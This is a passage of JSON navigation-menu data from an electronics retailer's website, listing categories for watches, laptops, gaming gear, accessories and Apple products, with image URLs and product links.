Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-ultra-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98728","name":"Ultra Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-ultra.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98729","name":"Series 9 Watches","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"https:\/\/www.trikart.com\/kwt_en\/wearable\/apple-watch\/apple-watch-series-9.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98730","name":"Series 8 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-8.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98731","name":"Series 7 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-7.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98732","name":"Series 6 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-6.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98733","name":"SE Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-se-2nd-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98736","name":"Men's Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/mens-watches.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98735","name":"Ladies Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/ladies-watches.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98738","name":"Watch Straps","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/straps.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98737","name":"Apple Watch Bands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watchband-for-apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98768","name":"Laptops & Gaming","special_category":false,"link_type":"custom_link","classes":"Sale","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Best Buy","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=20&quality=90"},"title":"Lenovo Legion 5 Pro","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"lenovo-legion-5-pro-16ith6-intel-core-i7-11th-gen-16gb-ram-1tb-ssd-82jf007bax-gray.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=20&quality=90"},"title":"Gaming PC","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"corsair-icue-5000x-rgb-intel-i9-mid-tower-gaming-pc-white.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=20&quality=90"},"title":"Gaming Monitor","subtitle":"","offer_text":"Up to 10% OFF","button":"","tag":"","link":"aoc-agon-pd27-porsche-design-27-inch-gaming-monitor-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98748","name":"Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98740","name":"Macbooks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98741","name":"Dell Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/dell.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98742","name":"HP Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/hp.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98743","name":"Lenovo Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/lenovo-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98744","name":"Huawei Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98745","name":"Microsoft Surface Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/microsoft.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98746","name":"Asus Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[{"id":"98747","name":"Gaming Laptops","special_category":true,"link_type":"category_link","classes":"","content_type":"childmenu","link":"laptops-tablets\/gaming-laptops.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}]}},{"id":"98760","name":"Laptop Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98749","name":"Laptop Bags","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories\/laptop-bag.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98750","name":"Routers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/networking\/router.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98752","name":"Projectors","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/video-projector.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98753","name":"Hard Drives","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/hard-drive.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98754","name":"Flash Drives","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/flash-drive.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98755","name":"SATA Drive SSD","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/sata-drive-ssd.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98756","name":"Memory Cards","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/memory-card.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98757","name":"Dual Flash Memory","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/dual-flash-memory.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98758","name":"USB Hubs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories\/usb-hub.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98759","name":"Anti Blue Light Glasses","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"fashion\/eye-care\/computer-glasses.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98763","name":"Gaming Consoles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98761","name":"PlayStation","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles\/playstation.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98762","name":"Gaming Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles\/gaming-console-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98767","name":"Desktops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/desktop.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98764","name":"Keyboards","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/keyboard.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98765","name":"Mouse","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/mouse.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98766","name":"Gaming PCs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"computers\/gaming-pc.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98811","name":"Apple Products","special_category":false,"link_type":"custom_link","classes":"single-item","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=20&quality=90"},"title":"MacBook Air","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-macbook-air-m1-chip-13-inch-8gb-ram-256gb-ssd-mgn63-en-keyboard-space-gray.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=20&quality=90"},"title":"iPhone 14 Series","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"smartphones\/iphone\/14-series.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=20&quality=90"},"title":"iPad 9th Gen","subtitle":"","offer_text":"Up to 25% OFF","button":"","tag":"","link":"apple-ipad-2021-9th-gen-wi-fi-64gb-gray.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98777","name":"iPhones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98769","name":"iPhone 